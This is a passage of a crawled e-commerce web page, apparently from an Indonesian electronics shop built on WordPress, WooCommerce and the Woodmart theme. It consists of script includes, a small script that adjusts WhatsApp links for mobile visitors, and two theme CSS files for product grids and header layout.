css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/wp-util.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.0.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web.whatsapp') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web.whatsapp', 'api.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api.whatsapp') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api.whatsapp', 'web.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4
body_size: 516
content:
.products-bordered-grid{margin-right:0 !important;margin-left:0 !important}.products-bordered-grid.elements-grid{align-items:stretch !important;border-style:solid;border-color:var(--brdcolor-gray-300);border-left-width:1px}.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"]{margin-bottom:0 !important;border-style:solid;border-color:inherit;border-bottom-width:1px;border-right-width:1px}.products-bordered-grid[class*="wd-spacing-"] [class*="-grid-item"]{padding-top:calc(var(--wd-sp) / 2);padding-bottom:calc(var(--wd-sp) / 2)}.products-bordered-grid.elements-list{padding-top:30px;border-width:1px}.products-bordered-grid div.owl-item{padding-right:0;padding-left:0}.products-bordered-grid :is(.owl-item,.owl-stage){display:flex;align-items:stretch;flex-direction:row;border-color:inherit}.products-bordered-grid .owl-carousel-item{width:100%;border-width:1px;border-color:inherit;border-right-style:solid}.products-bordered-grid :is(.owl-stage-outer,div.owl-carousel:not(.owl-loaded)){padding:0 !important;border-style:solid;border-color:var(--brdcolor-gray-300)}.products-bordered-grid .owl-stage-outer{margin-right:1px;margin-left:1px;border-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded){border-top-width:1px;border-bottom-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded) .owl-carousel-item:first-child{border-left-style:solid;border-left-color:transparent}.products-bordered-grid .owl-carousel:not(.owl-loaded) .owl-carousel-item:last-child{border-right-style:solid;border-right-color:transparent}.products-bordered-grid .owl-carousel:not(.owl-loaded):before,.products-bordered-grid .owl-carousel:not(.owl-loaded):after{content:"";position:absolute;top:0;bottom:0;height:100%;border-right:1px solid var(--brdcolor-gray-300)}.products-bordered-grid .owl-carousel:not(.owl-loaded):before{left:0}.products-bordered-grid .owl-carousel:not(.owl-loaded):after{right:0}.products-bordered-grid .owl-item:last-child .owl-carousel-item{border-right-style:none}.products-bordered-grid[class*="wd-carousel-spacing-"] .owl-carousel-item{padding:calc(var(--wd-car-sp) / 2)}.products-bordered-grid .owl-nav>div[class*="prev"]{left:-50px !important}.products-bordered-grid .owl-nav>div[class*="next"]{right:-50px !important}.wpb-js-composer .products-bordered-grid:not(.pagination-arrows)+.products-footer{margin-top:25px}.elementor-default .products-bordered-grid.elements-grid{margin-bottom:0}.elementor-default .products-bordered-grid.elements-list{padding-bottom:30px}@media (min-width: 1025px){.products-bordered-grid :is(.col-lg-12:first-child,.col-lg-6:nth-child(-n+2),.col-lg-4:nth-child(-n+3),.col-lg-3:nth-child(-n+4),.col-lg-20_0:nth-child(-n+5),.col-lg-2:nth-child(-n+6)){border-top-width:1px}}@media (max-width: 768.98px){.products-bordered-grid :is(.col-12:first-child,.col-6:nth-child(-n+2)){border-top-width:1px}}@media (min-width: 769px) and (max-width: 1024px){.products-bordered-grid :is(.col-md-12:first-child,.col-md-6:nth-child(-n+2),.col-md-4:nth-child(-n+3),.col-md-3:nth-child(-n+4),.col-md-20_0:nth-child(-n+5),.col-md-2:nth-child(-n+6)){border-top-width:1px}}


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/uploads/2023/09/xts-header_904566-1695118548.css?ver=7.0.4
body_size: 142
content:


.whb-header-bottom .wd-dropdown {
	margin-top: 15px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 25px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 25px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 70px;
		max-height: 70px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 70px;
		max-height: 70px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(230, 230, 230, 1);
	--wd-form-brd-color-focus: rgba(230, 230, 230, 1);
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(18, 70, 171, 1);
}
